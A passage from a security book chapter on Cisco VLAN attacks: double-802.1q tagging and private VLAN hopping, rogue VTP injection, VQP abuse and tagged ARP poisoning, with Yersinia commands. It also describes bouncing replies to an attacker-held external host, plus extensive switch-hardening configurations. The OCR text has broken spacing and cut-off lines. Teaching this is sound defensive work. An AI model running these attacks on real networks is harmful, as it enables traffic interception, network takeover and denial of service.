

The first 2 by tes signify the 802.1q tag (Tag Protocol Identifier, or TPID) and hav e a constant v alue of 0x8100. Two by tes that remain are a Tug Control Inf ormation (TCI) f ield. A TCI is split into a 3-bit 802.1p priority f ield that serv es a Lay er 2 quality of service (QoS) purpose (eight traffic prioritization lev els), a Canonical Format Indicator (CFI) bit showing whether the MAC address is in canonical format, and 12 remaining bits of VLAN Identifier (VID). It is the VID that separates the traffic between VLANs by assigning

each VLAN a unique number. The 12-bit range giv es us 4095 possible VLANs, with VLANs 0, 1, and 4095 being reserv ed. It is important to know that 802.1q introduces the concept of a *native VLAN* on a trunk. A nativ e VLAN (VLAN 1 by def ault) carries frames without tags. If a user station without 802.1q support is plugged into a trunk port, it will be able to understand only frames passing through the nativ e VLAN.

Unlike 802.1q, Cisco ISL (Figure 12-7) encapsulates the whole Lay er 2 frame between an additional header (26 by tes) and a trailer (4 by tes).



The ISL header consists of the following fields:

- **DA** Destination 40-bit multicast address (01.00.c0.00.00)
- **TYPE** Indicates the frame type, such as Ethernet, Token Ring, f iber distributed data interf ace (FDDI), or ATM frame being encapsulated into the ISL
- a, **USER** Usually set to zero
- **SA** Source MAC address
- **LENGTH** 16-bit length, excluding the fields mentioned above

and the trailer

- **SNAP** 3-by te SNAP field set to 0xAAAA03
- **HSA** 0x00000C value
- **VLAN ID** 15 bit, more VLANs than 802.1q
- **BPDU** 1-bit set for all BPDUs that are encapsulated by ISL
- **INDX** 16-bit index field that indicates the port index of the source of the packet as it exits the switch
- **RES** 16-bit reserved field, all zeroes for Ethernet

The *ISL trailer* is a traditional 32-bit cy clic redundancy check (CRC) checksum (a frame length div ided by a prime number). An *Ethernet frame* will be enlarged by 4 by tes when 802.1q is in use and by a whole 30 by tes in the case of ISL. If the original frame was already of the maximum allowable size, the resultant frame will be larger than the Ethernet standard allows. These frames are ref erred to as *baby giants* and may get dropped as inv alid by the attacking station's network card. Be sure to adjust y our maximum transmission unit (MTU) with the ifconfig or ip command when attacking. taking these v alues into account.

# **Double Tagging VLAN Hopping**



**Attack**

to become a trunk v ia DTP and then push tagged or encapsulated frames into the corresponding VLANs. This attack is completely def eated on modern Cataly st switches so it is of historical interest only. Howev er, other means of VLAN hopping would still work, since they exploit standard-def ined behav ior of the inv olv ed devices. Thus, the vulnerability is the standard's, rather than switch's fault, and this kind of a fault is unlikely to be fixed soon. Abov e all, we are ref erring to what is called the *double 802.1q encapsulation attack* (its correct name should be double 802.1q *tagging attack*). Basically, we tag malicious data with two 802.1q tags and send the packet out. The first tag will get stripped off by the switch to which we are connected, and the packet will get forwarded to the next switch. Howev er, a remaining tag contains a different VLAN to which the packet will be sent. Thus, data is pushed from the VLAN stated in the first tag onto the VLAN stated in the second one (Figure 12-8).



**Figure 12-8:** Double-tag VLAN hopping attack

In this form, the attack is unidirectional, although we will return to by passing

this limitation later in the section. In practice, sending double-802.1q tagged packets is implemented in Yersinia—for example, yersinia -I followed by **F**  $6 \Rightarrow d \Rightarrow x \Rightarrow 1$ . Don't forget to set all the required parameters of the packet to send, if the testing situation is different from the one described by the def ault Yersinia settings. In a client/serv er mode, use this:

yersinia# set dot1q double yes yersinia# set dot1q interface eth0 >skip other specific variables settings> yersinia# run dot1q attack 1

Two conditions must be met for this attack to succeed. First, it will work only if the trunk link has the same nativ e VLAN as the attacker. Thus, y ou hav e more chances to succeed if y ou conv ert y our link to the switch into a trunk via the DTP attack, although it is not always necessary. Then, of course, you will not be able to push any data to a host on a different VLAN but connected to the same switch, because a switch perf orms untagging only once. The attacker and the attacked must be connected to the different switches, as shown in **Figure 12-8**. Since ISL does not support the concept of nativ e VLANs, it is secure against double-encapsulation attacks.

## **Private VLAN Hopping**

**Attack** *Popularity: 2 Simplicity: Impact: 4 Risk Rating: 3*

A more exotic VLAN hopping attack, which would work with ISL just as well, is a hopping attack against priv ate VLANs, or PVLANs. PVLANs prov ide isolation within VLANs, so that y ou can split hosts within the same network segment if y ou don't want these hosts to communicate with each other
directly. PVLANs prov ide a good counter-measure against ARP spoof ing attacks. Nev ertheless, their use also opens the possibility of an attack that we describe here.

The attack is based upon a basic fact: a switch, as a Lay er 2 device, does not care much about IP addresses, and a router, as a Lay er 3 dev ice, does not filter MAC addresses unless explicitly configured to do so. All hosts separated v ia PVLANs still hav e a common gateway through which they communicate with outside networks, such as the Internet. If we send a packet with v alid source MAC and IP addresses, but replace the target MAC address with the one of a gateway router, the switch would happily forward such a packet to the router, which will then look at the IP and direct the packet to the target. Of course, the source MAC of the packet will be replaced by the one of the router and the attack is, again, unidirectional.

While at the moment of writing no common tool can be used to implement this attack, a brilliant Global Inf ormation Assurance Certif ication (GIAC) practical work by Stev e A. Rouiller

(*http://www.giac.org/practical/GSEC/Steve\_A\_Rouiller\_GSEC.pdf*) has an example of libnet-based code (see Appendix A5 on the site) for launching a ty pical PVLAN hopping attack. This example can be easily modif ied to meet y our specif ic pentesting needs bef ore the compilation. Stev e's work also contains libnet-based code samples for practically all VLAN-related attacks we describe here and is a must for any -one seriously interested in VLAN exploitation. It's a pity that practical write-ups are not required to pass the GIAC certif ication any more!

### **Making Unidirectional Attacks Bidirectional**



**Attack**

*Rating: 6*

You may rightfully ask: What good is an attack that allows the attacker to push traffic in a single direction only? The standard answer is that it still allows an attacker to launch DoS attacks; howev er, this answer is not highly satisf actory. While DoS can be quite destructiv e, it is not something a skillful cracker would seek. There must be ways to by pass this limitation. When writing this chapter, we looked into it and learned that it is quite easy to do. WEPWedgie, a tool for Wired Equiv alent Priv acy (WEP) traffic injection by Anton Rager, solv es the problem of unidirectional communication by bouncing packets from the target to a third external host under the attacker's control. We can do exactly the same here. Consider Figure 12-9, which demonstrates this approach in relation to the PVLAN hopping attack we hav e just described.



**Figure 12-9:** Making use of a PVLAN hopping attack

Attacker A opens a shell on an external host D under his control, which could be somewhere on the Internet. Then, packets with a source IP of D, destination IP of B, and destination MAC of a gateway router C are sent to the v ictim machine B. When B f inally receiv es the packets, it will send the replies to D, where it would be captured by the attacker's sniffer. An example could be portscanning by generating spoof ed TCP SYNs at A and picking reply SYN-ACKs and ACK-RSTs at D. If B is successfully exploited, the cracker would be able to communicate with it by establishing a rev erse connection from B to D.

While here we describe an enhancement to the PVLAN hopping, exactly the same method can be successfully applied to a double 802.1q tagging attack. The main limitation in both cases is that an attacker has to be sure that the target has a route to an external sniffing host and that no egress filtering rules would block the communication along this route. In other words, the attacker must perf orm his reconnaissance well.

# **VTP Exploitation**





VTP is a y et another Cisco proprietary protocol designed to make the network administrator's lif e easier by enabling centralized administration of VLANs. VTP data propagates inside 802.1q or ISL frames on VLAN 1. These frames are sent to the destination MAC address 01.00.0C.CC.CC.CC with a Logical Link Control (LLC) code AAAA and a ty pe of 2004 in the SNAP header.

To use VTP, switches have to be added to a VTP domain as VTP servers. clients, or transparent dev ices. When a new VLAN is conf igured on a VTP serv er, it will be automatically distributed among all switches in the VTP domain. Switches conf igured as transparent will propagate VTP inf ormation without altering their own VLAN assignments. On a network with dozens of

operational Cataly st switches, this is v ery usef ul. At the same time, if an attacker can insert a rogue VTP serv er into the domain, she would hav e complete control ov er the VTP domain VLANs. To stop it, VTP implements MD5-based frame authentication. Unf ortunately, in our experience, many sy stem administrators don't turn it on. But ev en so, an attacker can crack the MD5 hash if a guessable password is in use.

Apart from the absence or by pass of MD5 authentication, two other conditions must be f ulf illed by the attacker when injecting VTP frames into the domain:

- The attacker must turn her port into a trunk (DTP attack).
- The VTP configuration revision number must be higher than the number in prev ious VTP adv ertisements to ref lect the most recent update.

Of course, these frames must also hav e a v alid VTP domain name. DTP also adv ertises the VTP domain name and without knowing it y ou won't be able to establish necessary trunking.

A VTP frame injection attack is automated in Yersinia. In the ncurses GUI, press  $F7$  and set the injected frame parameters. Don't forget about a high rev ision number; sniff some existing VTP frames, and put the number above the one in the last frame. Then press **x** and select the attack y ou need. The choice is to send a custom VTP packet, delete all or a single VLAN, or add a custom VLAN to the domain. In a client/serv er mode, use the set, ytp. command to define the parameters of your frames and execute run ytp. attack <attack number>.

To gain access to all traffic on the switch, delete all VLANs. To gain access to traffic on a specific VLAN, delete that VLAN, Of course, you will still need to apply classical methods of sniffing a switched network to sniff and modif y the traffic you can now access, so have your ARP spoofing and CAM table f looding tools ready. How about adding an additional VLAN and f urther segmenting the network? This could also come in handy—f or example, to cut off IDS/IPS sensors and consoles or deny the system

administrator access to the part of the network under the attacker's control. Of course, it can also be used for a DoS attack.

# **VLAN Query Protocol (VQP) Attacks**





Sometimes y ou may encounter dy namic VLANs. The most common reason for deploying dy namic VLANs is mobile users with laptops that may connect to different ports on different switches but still need to remain on the same VLAN. The assignment of hosts to dy namic VLANs is usually based upon the hosts' MAC addresses, although it is also possible to assign hosts to dy namic VLANS v ia Windows NT or Nov ell usernames, if a Cisco User Registration Tool (URT) is av ailable. Nowaday s, URT is v ery rarely used, since it became superseded by standard-def ined 802.1x-based authentication methods.

The VLAN-per-host assignment is done by a VLAN Management Policy Serv er (VMPS), a serv ice running on a higher end Cataly st switch. The VMPS grabs MAC-to-VLAN mapping inf ormation from the VMPS database via Trivial File Transfer Protocol (TFTP) or Remote Copy Protocol (RCP) and distributes it to VMPS client switches to which the end-user workstations are connected. The whole process of VLAN assignment by VMPS takes six steps (shown in **Figure 12-10**) and employ s the proprietary VLAN Query Protocol (VQP) that uses UDP port 1589.

As shown in **Figure 12-10**, first the connecting user station sends a packet to the VMPS client switch (1). From this packet, the switch learns the station's

MAC address (2). Then the client switch sends a VQP request to the VMPS serv er (3). This request contains the VMPS client switch IP, connecting station's MAC, client switch port number, and VTP domain. Upon receiv ing the VQP request, the VMPS serv er pulls the database f ile from the VMPS database and parses it to find whether the connecting station is listed (4). Then a VQP response is sent back to the client switch (5), and on the basis of this response a decision considering the connecting station is taken (6). This decision depends on the settings of the database file. A typical VMPS database file contains the following entries:



**Figure 12-10:** Dy namic VLAN assignment

```
vmps domain Switchblock1
vmps mode open
vmps fallback default_unsecure
vmps no-domain-req deny
!
vmps-mac-addrs!
!
address 0001.0435.0823 vlan-name DepartmentA
address 0234.0924.D721 vlan-name DepartmentB
address 0030.8A20.E624 vlan-name DepartmentC
```
The VMPS domain name is the same as the VTP domain name. The next line def ines what to do with the stations without a matching entry in the database. By def ault, it is set to open, which means that a connecting station without a v alid entry would be assigned to a f allback VLAN, def ined in the next line of the configuration file. This VLAN could be unroutable or be a guest VLAN with a connection to the Internet and no routes to the internal corporate LAN. If open is replaced by closed, the switch port of an illicit station will be suspended and no connection is possible. Thus, closed is a more secure setting. It is also a good practice to keep the ymps no-domainreg deny line in place to deny dy namic VLAN connection to all hosts without a domain name. The line vmps-mac-addrs opens the actual VLAN-to-MAC mapping part of the database file, with a few examples of its entries shown.

How do we attack dy namic VLANs? For an unconnected attacker, the chances of connecting are slim, unless the f ollowing occurs:

- The line ymps fallback default is left with a default in it by an inexperienced network administrator. These settings will drop connecting hosts without a matching MAC address onto the def ault VLAN, which is VLAN 1. Oops!
- An attacker can somehow find a valid MAC address to spoof v ia social engineering or plain old brutef orce (connecting with different MAC addresses until successful). Trying out various known multicast MAC addresses is suggested. Knowing the make of legitimate client's network cards cuts away the Organizationally Unique Identif ier (OUI) of MAC addresses to guess and greatly simplif ies brutef orcing.

When an internal attacker is already connected to one of the static VLANs and wants to get onto the dy namic one, the situation is entirely different. First of all, neither VOP nor TFTP or RCP traffic is encrypted. If an attacker is able to sniff it, he would know v alid MAC addresses to which to connect. It would be also possible to spoof or corrupt VQP responses or impersonate a TFTP or RCP serv er and supply a f ake database f ile to the VMPS serv er. The f act that all listed protocols work ov er UDP only helps. Alternativ ely, an attacker can launch a f ilename dictionary attack against the TFTP or RCP

serv er (for example, using our Cisco Torch) to grab the database file and possibly replace it. The def ault name of this f ile requested by the VMPS serv er is *vmps-config-database.1*. Of ten, it stays unchanged. To get onto the same VLAN with the VMPS serv er and database (commonly VLAN 1), using the methods described earlier in this chapter could be necessary.

# **Lateral Means of Bypassing VLAN Segmentation**

**Attack**



It is possible to tap into traffic belonging to a different VLAN without exploiting protocols directly relev ant to VLAN's existence. An example of such an instance includes becoming the STP root bridge when CST is in use. CST prov ides a single spanning tree per a whole Lay er 2 topology, regardless of the number of deployed VLANs. Thus, traffic from all VLANs will have to pass through the root bridge, where it can be intercepted and modif ied.

We have already reviewed in detail the roque root bridge insertion attack: this particular case is no different, apart from the fact that the attacker has more luck on her side. Another rather effective attack is the traditional ARP poisoning attack with a twist: 802.1q tagging of the packets sent. This attack is implemented in the Yersinia 802.1q mode as attack number 2 (sending 802.1Q ARP poisoning). It requires three additional parameters: the IP of a target to poison, the source IP of ARPs, and the number of the VLAN on which the target is positioned. The parameters are asked for when you use the ncurses GUI when the attack is launched; if using the client/serv er mode, set these parameters using the commands set dot1q iparp, set dot1q ipdest, and set dot1q ipsource. Of course, this attack is against a

single host on a different VLAN and you have to know its IP address bef orehand.

Another attack, which is far less likely to succeed, is trying to push multicast traffic onto a different VLAN. This attack is of a limited use-for example, blind searching for a vulnerable multicast application by injecting in an exploit capable of establishing a rev erse connection to an external host (see Figure 12-9). Since we have nev er encountered such successful attacks in the real world, we are not going to dwell on it here.

### **Countermeasures Against VLAN-Related Attacks**



### A countermeasure that comes closest to being univ ersal is to turn off DTP:

CatOS\_switch>(enable)set trunk <module/port> off IOS\_switch(config)#interface fastethernet <module/port> IOS\_switch(config-if)#switchport mode access

### To v erify that no DTP is running, execute these commands:

CatOS\_switch>(enable)show trunk [module|module/port]

or

IOS\_switch#show interface <type> <number> switchport

Many VLAN attacks require that the attacker set up a trunk link to the switch. If DTP is not running and the connected port is in a permanent nontrunking state, these attacks become impossible to execute. Thus, DTP should be disabled on all end-user ports. It is also adv isable to put all unused ports onto a separate, unroutable VLAN. This will force potential local attackers to unplug legitimate hosts to connect to the network, which is not going to go unnoticed.

Since the double 802.1q tagging attack requires that an attacker hav e the same nativ e VLAN with the trunk link, putting all legitimate trunk ports onto a separate, dedicated VLAN will sort it out. Also, prune VLANs when possible (v ia VTP or manually ) so that they do not spread to switches where they are not expected to be used. In particular, that applies to VLAN 1, which should not leak to end users or ev en network serv ers at all.

In general, don't use VLAN 1 for any thing, ev en the switch management traffic, spare for VTP and CDP. Pick up a separate VLAN for the management traffic instead. While VTP pruning of VLAN 1 is supposed to be impossible, a method is av ailable for restricting the extent of this VLAN. A specif ic f eature called *VLAN 1 disable on trunk* is av ailable on Cataly st 4000, 5000, and 6000 series switches since CatOS v ersion 5.4(x). This feature allows a network administrator to prune VLAN 1 from a trunk the way y ou would remov e any other VLAN. Despite such pruning, the control and management traffic such as VTP, CDP, and DTP will still pass through the trunk, but all user traffic will be blocked. No specific command is used for the VLAN 1 disable on trunk feature; VLAN 1 is removed the traditional way :

```
CatOS_switch>(enable)set trunk 2/1 desirable
Port(s) 2/1 trunk mode set to desirable.
CatOS switch>(enable)clear trunk 2/1 1
Removing Vlan(s) 1 from allowed list.
Port 2/1 allowed vlans modified to 2-1005.
```
As to the VTP itself, avoid using this management protocol where feasible. The easiest way to disable VTP data propagation is setting all switches to the transparent mode (you can also turn VTP of f on CatOS-based switches):

```
CatOS_switch>(enable)set vtp mode transparent | off
IOS_switch(config)#vtp mode transparent
```
If running VTP is necessary due to the amount of switches deploy ed on a

LAN, nev er forget to set a VTP password with the CatOS switch> (enable)set vtp <passwd> or IOS\_switch(config)#vtp password <password> command, while f ollowing common strong password criteria. The VTP password must be conf igured on all switches in the VTP domain, and it needs to be the same on all those switches. The password is carried in all summary -adv ertisement VTP frames as a 16-by te MD5 word.

Where possible, use VTP v ersion 3 instead of 1 or 2. While the main difference between the first and second v ersions of the protocol is the support of Token Ring VLANs by VTPv 2, VTPv 3 introduces password hiding in the switch configuration file. Instead of showing the plaintext password when the show running/show startup-config command or its equivalent is executed, a VTPv 3-enabled switch will demonstrate a hexadecimal secret key that is generated from the plaintext password. Thus, if an attacker takes ov er one of the switches, he won't hav e a password to control the whole VTP domain, ev en though he can reset and change the VTP password on that particular switch, kicking it out of the VTP domain and causing a DoS. To set a hidden VTPv 3 password, use the CatOS switch>(enable) set vtp passwd <password> hidden command. Other usef ul security enhancements to VTPv 3 are also av ailable; y ou can f ind more about them at *http://www.cisco.com/en/US/products/hw/switches/ps708/products\_configural* 

#### To block the PVLAN hopping attack the easiest way, the inv olv ed router, rather than the switch, will hav e to be reconf igured. The conf iguration needed is a simple access list restricting the traffic flow between hosts on the LAN:

Router(config)#access-list no\_hop deny ip <localsubnet> <lsubnetm <localsubnet> <localsubmask> log-input Router(config)#access-list no\_hop permit ip any any Router(config)#interface eth0/0 Router(config-f)#ip access-group no\_hop in

The same configuration can be performed using VLAN access lists (VACLs) on some switches-for example, Cisco Cataly st 6000 series running CatOS 5.3 or later. To conf igure a needed VACL on a CatOS switch, try out settings similar to these:

CatOS\_switch>(enable)set security acl ip no\_hop deny ip <localsub <lsubnetmask> <localsubnet> <localsubmask> log CatOS switch>(enable)set security acl ip no hop permit ip any CatOS\_switch<(enable)commit security acl no hop CatOS switch>(enable)set security acl map no hop 6

#### On the IOS switch, the configuration may look like this:

```
IOS_switch(config)#vlan 6
IOS switch(config)#access-list 150 deny ip \triangle localsubnet\triangle \triangle lsubnet
\ <localsubnet< <localsubmask>
log-input
IOS_switch(config)#access-list 150 permit ip any any
IOS switch(config)#vlan access-map no hop IOS switch(config)#matc
IOS_switch(config)#action forward
IOS_switch(config)#vlan filter no_hop vlan-list 6
```
To snoop on possible local attackers without any impact on legitimate traffic passing through the switch, you can mirror suspicious traffic to a selected port employing a VACL Capture feature. Its configuration on a CatOS switch mirroring defined traffic to port 24 of the first module would look like this:

```
CatOS_switch>(enable)set vlan 6
CatOS switch>(enable)set security acl ip no hop deny ip <localsub
<lsubnetmask> <localsubnet> <localsubmask> capture
CatOS switch>(enable)set security acl ip no hop permit ip any
CatOS switch>(enable)commit security acl no hop CatOS switch>(ena
CatOS_switch>(enable)set security acl capture-ports 1/24
```
#### Here's its equiv alent in IOS:

```
IOS_switch(config)#vlan 6
```
IOS switch(config)#access-list 150 deny ip <localsubnet> <lsubnet IOS switch(config)#access-list 150 permit ip any any IOS switch(c IOS\_switch(config)#action forward capture IOS\_switch(config)#vlan filter no\_hop vlan-list 6

IOS\_switch(config)#int fastethernet 1/24 switchport capture

#### Our next stop is VMPS/VQP attacks, and it will be a v ery brief stop. In a

nutshell, this model is somewhat obsolete. We strongly suggest using 802.1x for port-based user authentication instead. In the next section, we will briefly rev iew an attack against Extensible Authentication Protocol-Lightweight Extensible Authentication Protocol (EAP-LEAP), a Cisco-specif ic implementation of 802.1x. Ref er to that section to see a recommended Cisco solution for authenticating connecting users in a secure way.

As to STP-based VLAN penetration, we hav e already rev iewed the methods of protecting y our STP domain against the cracker nuisance. An additional recommendation here is not to use CST at all and assign a single STP tree per VLAN. To do that, Cisco of fers proprietary Per-VLAN Spanning Tree (PVST) and Per-VLAN Spanning Tree + (PVST+). The difference between them is that PVST uses Cisco ISL, and PVST+ uses IEEE 802.1q trunking. Both allow Lay er 2 load balancing v ia f orwarding some VLANs on one trunk and other VLANs on a different one without a risk of causing Spanning Tree loops. Such configuration of fers strong resilience against possible LAN flooding attacks. (Think you can't bring a 100BaseT Ethernet LAN down with a f lood? Try out Linux kernel packet generator!) The latest dev elopment in the PVST field is Rapid-PVST+, which combines Rapid STP and PVST+ technologies. Rapid-PVST+ is a def ault STP v ersion on CatOS switches since code train 8.1(1). It is enabled like so:

CatOS switch>(enable)set spantree mode rapid-pvst+

The final issue to deal with is gratuitous ARP (GARP) spoofing. Since it is a common attack on switched VLANs, many countermeasures are av ailable to keep it from installing arpwatch and conf iguring static ARP cache entries on end-user stations to running Ettercap plug-ins to discov er ARP poisoners on LAN. Howev er, here we are interested in Cisco-specif ic means of def eating GARP spoof ing. One such method is conf iguring PVLANs and securing them against a hopping attack, as described prev iously. Howev er, y ou may not want to break up communication between the hosts on a LAN unless y ou're operating in a highly secure env ironment or in other special cases, such as administering serv er farms. A less disrupting and more elegant solution is to apply ARP inspection, av ailable on many recent CatOS and IOS v ersions. ARP inspection intercepts all ARP requests and responses and v erifies for v alid MAC-to-IP bindings bef ore the switch ARP cache is updated or the

packet is forwarded to the appropriate destination. All inv alid ARP packets are dropped cold. To configure ARP inspection, first permit the explicit MACto-IP binding, and then deny any other ARP packets for the same IP. Finally, permit all other ARP packets. An example of ARP inspection conf iguration on a CatOS switch is shown here:

```
CatOS switch>(enable)set security acl ip <ACL name> permit arp-in
  \host <IP> <MAC>
CatOS switch>(enable)set security acl ip <ACL name> deny arp-insp
  \host <IP> any log
CatOS switch>(enable)set security acl ip <ACL name> permit arp-in
CatOS_switch>(enable) set security acl ip <ACL name> permit ip any
CatOS switch>(enable) commit security acl <ACL name>
```
As y ou can see, on CatOS switches, ARP inspection is basically an extension of VACLs. The settings on IOS switches are based on ARP access lists:

```
IOS_switch(config)#arp access-list <ACL-name>
IOS_switch(config)#permit ip host <sender IP> mac host <sender MAC
IOS switch(config)#ip arp inspection filter <ACL-name> vlan <vlar
IOS_switch(config)#interface <interface id>
IOS_switch(config-if)#no ip arp inspection trust
```
The first configuration line defines the ACL, the second is the actual ACL. the third one applies it to a VLAN and drops spoof ed packets with a static option, and the last two lines set a selected interf ace as untrusted. All untrusted interfaces apply ARP inspection to by passing traffic.

You can also configure ARP inspection on a Firewall Services Module (FWSM) for Cataly st 6500 switches and 7600 series routers. This is actually quite easy. First create static ARP entries, and then turn ARP inspection on:

```
FWSM/cat6500(config)#arp <interface name> <ip address> <mac address>
FWSM/cat6500(config)#arp-inspection <interface name> enable [flood
```
The default  $f$ lood option will flood spoof ed packets out of all switch ports. The no-flood option, which would drop such packets, is recommended.

Finally, y ou can limit the rate of incoming ARP packets to counter possible DoSs caused by malicious ARP f loods. Excess ARP packets will be dropped and can optionally cause the offended switch port to shut down. An example of ARP rate limiting on a CatOS switch is shown here:

CatOS\_switch>(enable)set port arp-inspection 1/1 drop-threshold 2 \shutdown-threshold 40

Drop Threshold=20, Shutdown Threshold=40 set on port 1/1.

This command will set an inspection limit of 20 packets per second and a port shutdown threshold of 40 packets per second for port 1/1. On the IOS switch, a sy ntax would be like this:

IOS\_switch(config)#interface 1/1 IOS\_switch(config-if)#ip arp inspection limit rate 40  $IOS$ \_switch(config-if)#errdisable recovery cause arp-inspection in

In this case, the switch will disable port 1/1 af ter the threshold of 40 packets per second is exceeded. The third line def ines interf ace recov ery from the disabled state af ter 60 seconds hav e passed.

While conf iguring and maintaining ARP inspection on a switch can be cumbersome and time-consuming, it is nev ertheless more efficient and manageable than setting static ARP entries on users workstations. Besides, this process can be automated v ia scripting, and a network administrator does not hav e to run around the campus bothering users and endlessly ty ping arp -s.





# **CISCO EAP-LEAP CRACKING**

802.1x is an IEEE standard for *port-based* (well, we would rather say *interface-based*) enduser authentication on LANs. While it supports (and was initially designed for) Ethernet, the main current use of 802.1x is wireless users' authentication as a part of the wireless security scheme prov ided by the 802.11i security standard. The 802.1x authentication *chain* consists of three elements:

- **Supplicant** An end-user station, often a laptop, that runs 802.1x client sof tware
- **Authenticator** A switch, a wireless gateway, or an access point to which the authenticating users connect. It must be configured to support 802.1x on the involved interfaces with commands like aaa authentication dot1x default group radius (global configuration) and dot1x port control auto (switch interf ace).
- **Authentication server** A RADIUS serv er to which authenticators f orward end users' authentication requests f or v erif ication and authentication decision.

### **EAP-LEAP Basics**

The Extensible Authentication Protocol (EAP) is used by all three 802.1x component dev ices to communicate with each other. It is extensible since many different EAP types exist for all kinds of authentication plans-for example, employ ing SIM cards, tokens, certif icates, and more traditional passwords. Here we are interested only in Cisco-related protocols and products, thus the security weaknesses of EAP-LEAP are the target of the discussion.

EAP-LEAP is a Cisco proprietary protocol, with its implementation code open for supplicant sof tware and RADIUS servers, but not for authenticators. Thus, when using EAP-LEAP, deploy ment of Cataly st switches or Cisco

Aironet access points is necessary. EAP-LEAP is also a v ery common security protocol, since it appeared in the early days of 802.1x, when its only competitor was EAP-MD5, a f irst and highly v ulnerable EAP v ersion. You can still encounter a lot of wireless LANs using EAP-LEAP when wardriv ing, and you'll see companies planning to install new wireless networks with EAP-LEAP–based authentication, despite the dev elopment of a more secure Cisco Extensible Authentication Protocol-Flexible Authentication v ia Secure Tunneling (EAP-FAST) as well as other, more modern, nonproprietary EAP ty pes. It is remarkable that EAP-LEAP was the f irst EAP ty pe that started to support generation and distribution of dy namic Wired Equiv alent Priv acy (WEP) key s, which together with a popularity of Cisco Aironet wireless equipment, promoted the spread of this protocol in wireless networking. Nowaday s, dy namic Temporal Key Integrity Protocol (TKIP) key s can be used with EAP-LEAP instead of insecure WEP.

EAP-LEAP prov ides mutual authentication v ia a shared secret, which is a password known to both connecting user and RADIUS serv er. Of course, bad passwords can fall to dictionary attacks. In fact, the first tool written for attacking EAP-LEAP was a simple Perl dictionary attack utility called LeapCrack, which is a wrapper for the ancontrol BSD command. However, an easy -to-guess password is a user or administrator's f ault, not the authentication protocol's fault. If, howev er, we could deduce at least a part of a password by cry ptanaly sis, so that a shorter word becomes av ailable for further dictionary or bruteforce attacks, it becomes an entirely different matter. This is exactly the kind of exploitation we are going to discuss here.

